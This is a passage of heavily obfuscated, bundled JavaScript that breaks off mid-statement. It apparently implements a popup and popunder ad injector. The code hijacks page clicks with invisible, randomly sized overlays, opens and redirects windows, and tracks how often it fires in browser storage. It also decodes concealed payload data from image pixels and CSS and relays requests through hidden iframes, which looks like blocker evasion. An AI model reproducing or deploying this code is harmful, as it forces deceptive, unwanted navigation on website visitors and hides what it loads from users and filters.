$.BD:$.Cq;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Ce;$._G+=$.y){switch($._G){case $.CA:t.gt=$.IF,t.jt=$.Db,t.Ot=$.IG,t.kt=$.IH,t.xt=$.II,t.Yn=$.IJ,t.St=$.Ia;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(Zk,$k){for($._Br=$.BD;$._Br<$.Ct;$._Br+=$.y){switch($._Br){case $.Ce:Zk[$.Bv]=_k;break;case $.y:_k=function(){return this;}();break;case $.CA:try{_k=_k||Function($.Js)()||eval($.bk);}catch(n){$.dn==typeof window&&(_k=window);}break;case $.BD:var _k;break;}}},function(n,t,r){for($._Dq=$.BD;$._Dq<$.Fq;$._Dq+=$.y){switch($._Dq){case $.Ce:function y(n){return($.BD,u.An)()?null:($.BD,l.D)()?(($.BD,s[$.Dm])($.ek),($.BD,u.En)(),c.g===h.Bn&&($.BD,o.At)()&&($.BD,o.Mt)(($.BD,e.I)()),window[i.rn]=d.Un,($.BD,w[$.Ch])(c.g,n)[$.bo](function(){($.BD,m.H)([c.e,c.a],($.BD,e.C)()),c.g===h.Bn&&($.BD,o.Pt)();})):p(y,$.Jt);}break;case $.y:var e=r($.y),u=r($.GA),o=r($.GB),i=r($.Fq),c=r($.BD),f=r($.Ct),a=_(r($.Iy)),s=r($.CA),d=r($.GC),v=r($.Fn),l=r($.Ce),w=_(r($.Iz)),h=r($.Fp),m=r($.Fm);break;case $.Ct:($.BD,u.xn)(),window[c.B]=y,window[c.N]=y,p(y,i.tn),($.BD,v.On)(f.F,f.Z),($.BD,v.On)(f.Y,f.$),($.BD,a[$.Ch])();break;case $.CA:function _(n){return n&&n[$.Cb]?n:$.$($.Ch,n);}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Dx=$.BD;$._Dx<$.Ct;$._Dx+=$.y){switch($._Dx){case $.Ce:function s(n,t){try{for($._Bg=$.BD;$._Bg<$.CA;$._Bg+=$.y){switch($._Bg){case $.y:return n[$.Jn](r)+i;break;case $.BD:var r=n[$.Gx](function(n){return-$.y<n[$.Jn](t);})[$.cr]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t.J=function(n){for($._j=$.BD;$._j<$.CA;$._j+=$.y){switch($._j){case $.y:return $.y;break;case $.BD:{for($._h=$.BD;$._h<$.CA;$._h+=$.y){switch($._h){case $.y:if(o[$.Ja](n))return $.CA;break;case $.BD:if(u[$.Ja](n))return $.Ce;break;}}}break;}}},t.K=function(n){return s(c,n);},t.Q=function(n){return s(f,n[$.bd]());},t.V=function(n){return s(a,n);},t.W=function(n){return n[$.Gy]($.JF)[$.Bz]($.y)[$.Gx](function(n){return n;})[$.cr]()[$.Gy]($.bq)[$.Bz](-$.CA)[$.Bs]($.bq)[$.ei]()[$.Gy]($.Bt)[$.bj](function(n,t){return n+($.BD,e[$.EA])(t);},$.BD)%$.Fm+$.y;};break;case $.CA:var e=r($.Fk),u=new j($.GD,$.CB),o=new j($.GE,$.CB),i=$.CA,c=[[$.EI],[$.EJ,$.Ea,$.Eb],[$.Ec,$.Ed],[$.Ee,$.Ef,$.Eg],[$.Eh,$.Ei]],f=[[$.Ej],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.Ek,$.Eb,-$.Ej,-$.Fj]],a=[[$.El],[$.Em],[$.En],[$.Eo],[$.Ep]];break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._q=$.BD;$._q<$.Fm;$._q+=$.y){switch($._q){case $.Fq:f[$.Er]=($.BD,o.kn)(i.T,s),a[$.Er]=i.P,window[$.B]($.Go,($.BD,o.jn)(f,e.Y,u.fn)),window[$.B]($.Go,($.BD,o.jn)(a,e.Y,$.y));break;case $.CA:var e=r($.Ct),u=r($.Fq),o=r($.Fn),i=r($.BD),c=t.L=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eq]=$.$();break;case $.Ce:c[$.Er]=i.M,window[$.B]($.Go,($.BD,o.jn)(c,e.Y,$.y));break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Eq]=t[$.Gq]=t.L=void $.BD;break;case $.Ct:var s=c[$.Gr]*u.fn;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Ce;$._Bc+=$.y){switch($._Bc){case $.CA:var e,u=r($.GF),o=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(n,t,r){for($._BE=$.BD;$._BE<$.Ct;$._BE+=$.y){switch($._BE){case $.Ce:return e[$.Ci][$.bF](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(o[$.Ch][$.JG][$.c]||o[$.Ch][$.aC])[$.q](e);break;case $.CA:var u=e[$.x][$.ax][$.By](o[$.Ch][$.aB],n,t,r);break;case $.BD:var e=o[$.Ch][$.JG][$.A]($.Br);break;}}};break;case $.BD:$.Cq;break;}}},function(n,r,u){for($._Dn=$.BD;$._Dn<$.GA;$._Dn+=$.y){switch($._Dn){case $.Fn:function S(n){for($._s=$.BD;$._s<$.Ce;$._s+=$.y){switch($._s){case $.CA:t._n(function(){_=t;});break;case $.y:var t=($.BD,h.mn)(n);break;case $.BD:($.BD,l.H)([v.e,v.a],($.BD,w.C)());break;}}}break;case $.Ct:function g(){for($._DG=$.BD;$._DG<$.Ce;$._DG+=$.y){switch($._DG){case $.CA:m=n[$.Jo](function(n){for($._BA=$.BD;$._BA<$.CA;$._BA+=$.y){switch($._BA){case $.y:return i[$.r]=s.ot,i[$.Jx]=r+$.cl,i[$.ad]=e+$.cl,i[$.s]=u+$.cl,i[$.t]=o+$.cl,O(i);break;case $.BD:var t=($.BD,a[$.EC])(n),r=t[$.Jx],e=t[$.ad],u=t[$.by],o=t[$.bz],i=$.$();break;}}}),b=p(g,s.Vn);break;case $.y:var n=($.BD,a[$.ED])(s.rt)[$.Gx](function(n){for($._Cx=$.BD;$._Cx<$.CA;$._Cx+=$.y){switch($._Cx){case $.y:return!s.et[$.ea](function(n){return[t,r][$.Bs](s.ut)===n;});break;case $.BD:var t=n[$.by],r=n[$.bz];break;}}});break;case $.BD:j();break;}}}break;case $.Fr:function k(n,t){for($._p=$.BD;$._p<$.CA;$._p+=$.y){switch($._p){case $.y:return f[$.JC](e);break;case $.BD:var r=t-n,e=f[$.Bm]()*r+n;break;}}}break;case $.Ce:var m=[],_=void $.BD,y=void $.BD,b=void $.BD;break;case $.Fk:function x(n){return n[k($.BD,n[$.Gr])];}break;case $.Fq:function j(){m=m[$.Gx](function(n){return n[$.Ci]&&n[$.Ci][$.bF](n),!$.y;}),b&&t(b);}break;case $.CA:var o,i=u($.GG),c=(o=i)&&o[$.Cb]?o:$.$($.Ch,o),a=u($.GA),s=u($.GH),d=u($.GI),v=u($.BD),l=u($.Fm),w=u($.y),h=u($.Fr);break;case $.y:Object[$.e](r,$.Cb,$.$($.Ig,!$.BD)),r.Et=g,r.Tt=j,r.Bt=O,r.Nt=S,r.Mt=function(o){for($._Di=$.BD;$._Di<$.Ct;$._Di+=$.y){switch($._Di){case $.Ce:S(o),y=function(n){($.BD,d.qt)()&&(n&&n[$.eg]&&($.BD,a[$.EF])(n[$.eg])||(n[$.cy](),n[$.cz](),j(),(document[$.c]||document[$.k])[$.q](i[$.cc])));},window[$.B](s.lt,y,s.ht),i[$.IB][$.B](s.wt,function(n){for($._Cd=$.BD;$._Cd<$.CA;$._Cd+=$.y){switch($._Cd){case $.y:($.BD,d.It)(),n[$.cy](),n[$.cz](),n[$.dA](),_&&_()?S(o):($.BD,c[$.Ch])(t,r,e,u,!$.BD),i[$.cc][$.di]();break;case $.BD:var t=$.Bt+i[$.IB][$.cC],r=v.y&&v.y[$.eq]&&v.y[$.eq][$.fE],e=v.y&&v.y[$.eq]&&v.y[$.eq][$.fF],u=v.y&&v.y[$.eq]&&v.y[$.eq][$.fG];break;}}},s.ht);break;case $.y:($.BD,d.qt)(n)&&g();break;case $.CA:var i=function(n){for($._BD=$.BD;$._BD<$.Fm;$._BD+=$.y){switch($._BD){case $.Fq:return i[$.cc]=e,i[$.IB]=o,i;break;case $.CA:var o=e[$.J]($.CJ)[$.BD];break;case $.Ce:o[$.cb]=s.st,o[$.m][$.r]=$.cu,o[$.m][$.Gu]=k($.dH,$.dI),o[$.m][$.s]=k($.dk,$.dl)+$.dG,o[$.m][$.t]=k($.dk,$.dl)+$.dG,o[$.m][$.Jx]=k($.BD,$.Ct)+$.cl,o[$.m][$.cn]=k($.BD,$.Ct)+$.cl,o[$.m][$.ad]=k($.BD,$.Ct)+$.cl,o[$.m][$.co]=k($.BD,$.Ct)+$.cl;break;case $.y:e[$.Ca]=u;break;case $.Ct:var i=$.$();break;case $.BD:var t=x(s.dt),r=x(s.vt),e=document[$.A](t),u=r[$.CC]($.cs,n);break;}}}(o);break;case $.BD:var n=new e()[$.bb]();break;}}},r.Pt=function(){for($._r=$.BD;$._r<$.CA;$._r+=$.y){switch($._r){case $.y:j();break;case $.BD:y&&window[$.C](s.lt,y,s.ht);break;}}},r.At=function(){return void $.BD===y;};break;case $.Fm:function O(t){for($._Bd=$.BD;$._Bd<$.CA;$._Bd+=$.y){switch($._Bd){case $.y:return Object[$.Jp](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.q](r),r;break;case $.BD:var r=s.ct[$.Co](s.mt);break;}}}break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cj=$.BD;$._Cj<$.Ce;$._Cj+=$.y){switch($._Cj){case $.CA:var e,u=r($.GJ),a=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(t,n,r,e,u){for($._CC=$.BD;$._CC<$.CA;$._CC+=$.y){switch($._CC){case $.y:return p(function(){for($._Bq=$.BD;$._Bq<$.Ce;$._Bq+=$.y){switch($._Bq){case $.CA:if(u)try{c[$.ce]=null;}catch(n){}break;case $.y:try{c[$.z][$.bu]=t;}catch(n){window[$.ax](t,i);}break;case $.BD:try{if(c[$.bm])throw new Error();}catch(n){return;}break;}}},n||$.ay),c;break;case $.BD:var o=r||($.BD,a[$.Ch])(e),i=f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA),c=window[$.ax](o,i);break;}}};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cq=$.BD;$._Cq<$.Ct;$._Cq+=$.y){switch($._Cq){case $.Ce:var o=$.DC,a=new j($.Gb,$.CB),s=new j($.Gc,$.CB);break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(i){for($._Cg=$.BD;$._Cg<$.Ct;$._Cg+=$.y){switch($._Cg){case $.Ce:return e||u||o;break;case $.y:t[$.aI](function(n,t){try{for($._BI=$.BD;$._BI<$.CA;$._BI+=$.y){switch($._BI){case $.y:return u===o?$.BD:o<u?-$.y:$.y;break;case $.BD:var r=n[$.av](),e=t[$.av](),u=r[$.s]*r[$.t],o=e[$.s]*e[$.t];break;}}}catch(n){return $.BD;}});break;case $.CA:var r=t[$.Gx](function(n){for($._Bh=$.BD;$._Bh<$.CA;$._Bh+=$.y){switch($._Bh){case $.y:return r||e||u;break;case $.BD:var t=[][$.Bz][$.By](n[$.ec])[$.Bs]($.cx),r=a[$.Ja](n.id),e=a[$.Ja](n[$.i]),u=a[$.Ja](t);break;}}}),e=$.BD<r[$.Gr]?r[$.BD][$.i]:$.Bt,u=$.BD<t[$.Gr]?t[$.BD][$.i]:$.Bt;break;case $.BD:var c=($.BD,f[$.Ch])(window[$.bu][$.cC]),n=document[$.E]($.be),t=[][$.Bz][$.By](n)[$.Gx](function(n){for($._Bx=$.BD;$._Bx<$.CA;$._Bx+=$.y){switch($._Bx){case $.y:return u&&!e&&!o;break;case $.BD:var t=($.BD,f[$.Ch])(n[$.i]),r=t[$.ei]()===c[$.ei](),e=-$.y<n[$.i][$.Jn]($.ev),u=r||!i,o=s[$.Ja](n[$.i]);break;}}});break;}}};break;case $.CA:var e,u=r($.Ga),f=(e=u)&&e[$.Cb]?e:$.$($.Ch,e);break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Es=$.BD;$._Es<$.Fr;$._Es+=$.y){switch($._Es){case $.Fq:function w(){for($._w=$.BD;$._w<$.Fq;$._w+=$.y){switch($._w){case $.Ce:var t=n[$.Gy](c.en),r=f(t,$.Ce),u=r[$.BD],o=r[$.y],i=r[$.CA];break;case $.y:try{n=s[d]||$.Bt;}catch(n){}break;case $.Ct:return[m(u,$.GA)||new e()[$.bb](),m(i,$.GA)||$.BD,m(o,$.GA)||$.BD];break;case $.CA:try{n||(n=sessionStorage[d]||$.Bt);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CA:var f=function(n,t){for($._En=$.BD;$._En<$.Ce;$._En+=$.y){switch($._En){case $.CA:throw new TypeError($.Jd);break;case $.y:if(Symbol[$.Jl]in Object(n))return function(n,t){for($._Ej=$.BD;$._Ej<$.Ce;$._Ej+=$.y){switch($._Ej){case $.CA:return r;break;case $.y:try{for(var i,c=n[Symbol[$.Jl]]();!(e=(i=c[$.fI]())[$.fd])&&(r[$.ac](i[$.Ig]),!t||r[$.Gr]!==t);e=!$.BD);}catch(n){u=!$.BD,o=n;}finally{try{!e&&c[$.fv]&&c[$.fv]();}finally{if(u)throw o;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,o=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JA](n))return n;break;}}};break;case $.Ce:t.qt=function(){for($._Bj=$.BD;$._Bj<$.Fq;$._Bj+=$.y){switch($._Bj){case $.Ce:if(i&&c)return!$.BD;break;case $.y:if(r+v<new e()[$.bb]())return p(new e()[$.bb](),$.BD,$.BD),$.BD<a.v;break;case $.Ct:return!$.y;break;case $.CA:var i=o<a.v,c=u+l<new e()[$.bb]();break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.y],o=t[$.CA];break;}}},t.It=function(){for($._n=$.BD;$._n<$.CA;$._n+=$.y){switch($._n){case $.y:p(r,new e()[$.bb](),u+$.y);break;case $.BD:var n=w(),t=f(n,$.Ce),r=t[$.BD],u=t[$.CA];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function p(n,t,r){for($._o=$.BD;$._o<$.Ce;$._o+=$.y){switch($._o){case $.CA:try{sessionStorage[d]=e;}catch(n){}break;case $.y:try{s[d]=e;}catch(n){}break;case $.BD:var e=[n,r,t][$.Bs](c.en);break;}}}break;case $.Ct:var u=r($.Gd),c=r($.Fq),a=r($.BD),d=$.Es+a.e+$.Jy,v=a.w*u.Ct,l=a.h*u.zt;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Ce;$._H+=$.y){switch($._H){case $.CA:t.zt=$.Ib,t.Ct=$.Ic;break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.Fq;$._Ec+=$.y){switch($._Ec){case $.Ce:function o(n){for($._Ea=$.BD;$._Ea<$.CA;$._Ea+=$.y){switch($._Ea){case $.y:o!==l&&o!==h||(t===m?(s[$.cF]=p,s[$.do]=v.g,s[$.cJ]=v.e,s[$.dp]=v.a):t!==_||!i||f&&!a||(s[$.cF]=y,s[$.cH]=i,($.BD,d.Un)(r,c,u,e)[$.bo](function(n){for($._Do=$.BD;$._Do<$.CA;$._Do+=$.y){switch($._Do){case $.y:t[$.cF]=g,t[$.cE]=r,t[$.cH]=i,t[$.ah]=n,j(o,t);break;case $.BD:var t=$.$();break;}}})[$.er](function(n){for($._ED=$.BD;$._ED<$.CA;$._ED+=$.y){switch($._ED){case $.y:t[$.cF]=b,t[$.cE]=r,t[$.cH]=i,t[$.cd]=n&&n[$.Go],j(o,t);break;case $.BD:var t=$.$();break;}}})),s[$.cF]&&j(o,s));break;case $.BD:var r=n&&n[$.ah]&&n[$.ah][$.cE],t=n&&n[$.ah]&&n[$.ah][$.cF],e=n&&n[$.ah]&&n[$.ah][$.c],u=n&&n[$.ah]&&n[$.ah][$.cG],o=n&&n[$.ah]&&n[$.ah][$.JE],i=n&&n[$.ah]&&n[$.ah][$.cH],c=n&&n[$.ah]&&n[$.ah][$.cI],f=n&&n[$.ah]&&n[$.ah][$.cJ],a=f===v.e||f===v.a,s=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Ch]=function(){for($._BH=$.BD;$._BH<$.CA;$._BH+=$.y){switch($._BH){case $.y:window[$.B]($.Go,o);break;case $.BD:try{(e=new w(l))[$.B]($.Go,o),(u=new w(h))[$.B]($.Go,o);}catch(n){}break;}}};break;case $.Ct:function j(n,t){for($._u=$.BD;$._u<$.CA;$._u+=$.y){switch($._u){case $.y:window[$.JD](t,$.Jq);break;case $.BD:switch(t[$.JE]=n){case h:u[$.JD](t);break;case l:default:e[$.JD](t);}break;}}}break;case $.CA:var d=r($.GC),v=r($.BD),l=$.DD,h=$.DE,m=$.DF,p=$.DG,_=$.DH,y=$.DI,b=$.DJ,g=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cq;break;}}},function(e,u,i){for($._Ew=$.BD;$._Ew<$.Fr;$._Ew+=$.y){switch($._Ew){case $.Fq:function P(n){return x(b(n)[$.Gy]($.Bt)[$.Jo](function(n){return $.dG+($.HJ+n[$.bE]($.BD)[$.Bu]($.GH))[$.Bz](-$.CA);})[$.Bs]($.Bt));}break;case $.CA:var O=$.Fe==typeof Symbol&&$.Jw==typeof Symbol[$.Jl]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.fa]===Symbol&&n!==Symbol[$.CE]?$.Jw:typeof n;};break;case $.Ce:u.Zn=function(n,i){return new d[$.Ch](function(e,u){for($._Ei=$.BD;$._Ei<$.CA;$._Ei+=$.y){switch($._Ei){case $.y:o[$.cC]=n,o[$.cb]=S._t,o[$.cF]=S.bt,o[$.cp]=S.yt,document[$.Cm][$.cw](o,document[$.Cm][$.Cd]),o[$.bi]=function(){for($._Ed=$.BD;$._Ed<$.CA;$._Ed+=$.y){switch($._Ed){case $.y:var t,r;break;case $.BD:try{for($._EE=$.BD;$._EE<$.CA;$._EE+=$.y){switch($._EE){case $.y:o[$.Ci][$.bF](o),i===A.xt?e(E(n)):e(P(n));break;case $.BD:var n=(t=o[$.cC],((r=h[$.CE][$.Bz][$.By](document[$.fb])[$.Gx](function(n){return n[$.cC]===t;})[$.ak]()[$.fo])[$.BD][$.fp][$.fg]($.fr)?r[$.BD][$.m][$.fu]:r[$.CA][$.m][$.fu])[$.Bz]($.y,-$.y));break;}}}catch(n){u();}break;}}},o[$.Gp]=function(){o[$.Ci][$.bF](o),u();};break;case $.BD:var o=document[$.A](S.pt);break;}}});},u.Kn=function(t,w){return new d[$.Ch](function(v,n){for($._Ev=$.BD;$._Ev<$.CA;$._Ev+=$.y){switch($._Ev){case $.y:l[$.cp]=$.cv,l[$.i]=t,l[$.bi]=function(){for($._Eq=$.BD;$._Eq<$.Fr;$._Eq+=$.y){switch($._Eq){case $.Fq:var s=c(o[$.Bs]($.Bt)[$.eu]($.BD,u)),d=w===A.xt?E(s):P(s);break;case $.CA:var t=n[$.eI]($.ee);break;case $.Ce:t[$.du](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fm:return v(d);break;case $.Ct:for(var r=t[$.eJ]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.ah],u=e[$.Bz]($.BD,$.Ga)[$.Gx](function(n,t){return(t+$.y)%$.Ct;})[$.Ju]()[$.bj](function(n,t,r){return n+t*f[$.es]($.fn,r);},$.BD),o=[],i=$.Ga;i<e[$.Gr];i++)if((i+$.y)%$.Ct){for($._Em=$.BD;$._Em<$.CA;$._Em+=$.y){switch($._Em){case $.y:(w===A.xt||$.JH<=a)&&o[$.ac](k[$.o](a));break;case $.BD:var a=e[i];break;}}}break;case $.BD:var n=document[$.A]($.ed);break;}}},l[$.Gp]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},u.Qn=function(o,i){for($._Ef=$.BD;$._Ef<$.CA;$._Ef+=$.y){switch($._Ef){case $.y:return new d[$.Ch](function(t,r){for($._EJ=$.BD;$._EJ<$.CA;$._EJ+=$.y){switch($._EJ){case $.y:if(e[$.ax](a,o),e[$.cI]=f,e[$.cj]=!$.BD,e[$.ch](A.gt,c(n(i))),e[$.bi]=function(){for($._Dd=$.BD;$._Dd<$.CA;$._Dd+=$.y){switch($._Dd){case $.y:n[$.dy]=e[$.dy],n[$.Da]=f===A.kt?g[$.ex](e[$.Da]):e[$.Da],$.BD<=[$.eB,$.eC][$.Jn](e[$.dy])?t(n):r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));break;case $.BD:var n=$.$();break;}}},e[$.Gp]=function(){r(new Error($.ej+e[$.dy]+$.cx+e[$.ey]+$.fC+i));},a===A.St){for($._EF=$.BD;$._EF<$.CA;$._EF+=$.y){switch($._EF){case $.y:e[$.ch](A.jt,A.Ot),e[$.bg](u);break;case $.BD:var u=$.dn===(void $.BD===s?$.Cr:O(s))?g[$.ex](s):s;break;}}}else e[$.bg]();break;case $.BD:var e=new window[$.br]();break;}}});break;case $.BD:var f=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,a=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,s=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}},u.Wn=function(e,m){for($._Eh=$.BD;$._Eh<$.CA;$._Eh+=$.y){switch($._Eh){case $.y:return new d[$.Ch](function(f,a){for($._Ee=$.BD;$._Ee<$.Ce;$._Ee+=$.y){switch($._Ee){case $.CA:window[$.B]($.Go,r),d[$.i]=e,(document[$.c]||document[$.k])[$.q](d),w=p(h,S.tt),l=p(h,S.nt);break;case $.y:function r(r){for($._Eb=$.BD;$._Eb<$.CA;$._Eb+=$.y){switch($._Eb){case $.y:if(e===s)if(t(w),null===r[$.ah][e]){for($._De=$.BD;$._De<$.CA;$._De+=$.y){switch($._De){case $.y:u[e]=$.$($.fA,$.fD,$.cE,c(n(m)),$.cG,y,$.c,$.dn===(void $.BD===j?$.Cr:O(j))?g[$.ex](j):j),y===A.St&&(u[e][$.fh]=g[$.ex]($.$($.Db,A.Ot))),d[$.x][$.JD](u,$.Jq);break;case $.BD:var u=$.$();break;}}}else{for($._EI=$.BD;$._EI<$.Ce;$._EI+=$.y){switch($._EI){case $.CA:o[$.dy]=i[$.fs],o[$.Da]=_===A.xt?E(i[$.c]):P(i[$.c]),$.BD<=[$.eB,$.eC][$.Jn](o[$.dy])?f(o):a(new Error($.ej+o[$.dy]+$.fC+m));break;case $.y:var o=$.$(),i=g[$.Jr](b(r[$.ah][e]));break;case $.BD:v=!$.BD,h(),t(l);break;}}}break;case $.BD:var e=Object[$.Jp](r[$.ah])[$.ak]();break;}}}break;case $.BD:var s=($.BD,M.vn)(e),d=($.BD,M.ln)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{d[$.Ci][$.bF](d),window[$.C]($.Go,r),v||a(new Error($.eb));}catch(n){}};break;}}});break;case $.BD:var _=$.CA<arguments[$.Gr]&&void $.BD!==arguments[$.CA]?arguments[$.CA]:A.kt,y=$.Ce<arguments[$.Gr]&&void $.BD!==arguments[$.Ce]?arguments[$.Ce]:A.Yn,j=$.Ct<arguments[$.Gr]&&void $.BD!==arguments[$.Ct]?arguments[$.Ct]:$.$();break;}}};break;case $.y:Object[$.e](u,$.Cb,$.$($.Ig,!$.BD));break;case $.Fm:function E(n){for($._BB=$.BD;$._BB<$.CA;$._BB+=$.y){switch($._BB){case $.y:return new o(t)[$.Jo](function(n,t){return e[$.bE](t);});break;case $.BD:var e=b(n),t=new r(e[$.Gr]);break;}}}break;case $.Ct:var a,S=i($.GH),A=i($.Ft),M=i($.Fr),s=i($.Fv),d=(a=s)&&a[$.Cb]?a:$.$($.Ch,a);break;case $.BD:$.Cq;break;}}},function(n,t,r){(function(o){!function(s,d){for($._FA=$.BD;$._FA<$.Fq;$._FA+=$.y){switch($._FA){case $.Ce:function i(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Ex=$.BD;$._Ex<$.Ct;$._Ex+=$.y){switch($._Ex){case $.Ce:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(o&&v(s,o)|v(d,o))try{c=o[$.bo];}catch(n){u=$.BD,o=n;}break;case $.CA:if(v(s,c))try{c[$.By](o,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(s,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BD;n<i[$.Gr];)c=i[n++],v(s,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BD:if(i=r.q,e!=v)return l(function(n,t){i[$.ac]($.$($.If,this,$.fJ,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.By](f=$.$($.bo,function(n,t){return a(n,t);},$.er,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.Ct:(n[$.Bv]=l)[$.cB]=i,l[$.ar]=function(r){return l(function(n,t){t(r);});},l[$.as]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Gr]||r(o),n[$.Jo](function(n,t){i(n)[$.bo](function(n){o[t]=n,--u||r(o);},e);});});},l[$.at]=function(n){return l(function(t,r){n[$.Jo](function(n){i(n)[$.bo](t,r);});});};break;case $.CA:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(d,e)|v(s,e)&&e[$.bo],v(s,u)?e==n?r(TypeError()):u[$.By](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.De,$.gE);}[$.By](t,r($.gF)[$.Jj]));},function(n,i,c){(function(n){for($._Ct=$.BD;$._Ct<$.Ce;$._Ct+=$.y){switch($._Ct){case $.CA:i[$.Be]=function(){return new o(e[$.By](p,r,arguments),t);},i[$.Bf]=function(){return new o(e[$.By](q,r,arguments),u);},i[$.Bh]=i[$.Bi]=function(n){n&&n[$.aE]();},o[$.CE][$.aD]=o[$.CE][$.bp]=function(){},o[$.CE][$.aE]=function(){this[$.ap][$.By](r,this[$.ao]);},i[$.Jg]=function(n,r){t(n[$.ca]),n[$.bt]=r;},i[$.Jh]=function(n){t(n[$.ca]),n[$.bt]=-$.y;},i[$.Ji]=i[$.am]=function(n){for($._Ch=$.BD;$._Ch<$.Ce;$._Ch+=$.y){switch($._Ch){case $.CA:$.BD<=r&&(n[$.ca]=p(function(){n[$.ep]&&n[$.ep]();},r));break;case $.y:var r=n[$.bt];break;case $.BD:t(n[$.ca]);break;}}},c($.JH),i[$.Jj]=$.Cr!=typeof self&&self[$.Jj]||void $.BD!==n&&n[$.Jj]||this&&this[$.Jj],i[$.Jk]=$.Cr!=typeof self&&self[$.Jk]||void $.BD!==n&&n[$.Jk]||this&&this[$.Jk];break;case $.y:function o(n,t){this[$.ao]=n,this[$.ap]=t;}break;case $.BD:var r=void $.BD!==n&&n||$.Cr!=typeof self&&self||window,e=Function[$.CE][$.Cf];break;}}}[$.By](i,c($.fl)));},function(n,t,r){(function(n,_){!function(r,e){for($._FJ=$.BD;$._FJ<$.Ct;$._FJ+=$.y){switch($._FJ){case $.Ce:function m(n){if(s)p(m,$.BD,n);else{for($._DI=$.BD;$._DI<$.CA;$._DI+=$.y){switch($._DI){case $.y:if(t){for($._DH=$.BD;$._DH<$.CA;$._DH+=$.y){switch($._DH){case $.y:try{!function(n){for($._CH=$.BD;$._CH<$.CA;$._CH+=$.y){switch($._CH){case $.y:switch(r[$.Gr]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CA:t(r[$.BD],r[$.y]);break;case $.Ce:t(r[$.BD],r[$.y],r[$.CA]);break;default:t[$.Cf](e,r);}break;case $.BD:var t=n[$.eD],r=n[$.eE];break;}}}(t);}finally{w(n),s=!$.y;}break;case $.BD:s=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jj]){for($._FI=$.BD;$._FI<$.CA;$._FI+=$.y){switch($._FI){case $.y:l=l&&l[$.Be]?l:r,$.bv===$.$()[$.Bu][$.By](r[$.dm])?u=function(n){_[$.Et](function(){m(n);});}:!function(){if(r[$.JD]&&!r[$.fm]){for($._Dv=$.BD;$._Dv<$.CA;$._Dv+=$.y){switch($._Dv){case $.y:return r[$.fq]=function(){n=!$.y;},r[$.JD]($.Bt,$.Jq),r[$.fq]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fq];break;}}}}()?r[$.Bj]?((t=new v())[$.fx][$.fq]=function(n){m(n[$.ah]);},u=function(n){t[$.fy][$.JD](n);}):d&&$.gD in d[$.A]($.ba)?(o=d[$.k],u=function(n){for($._FD=$.BD;$._FD<$.CA;$._FD+=$.y){switch($._FD){case $.y:t[$.gD]=function(){m(n),t[$.gD]=null,o[$.bF](t),t=null;},o[$.q](t);break;case $.BD:var 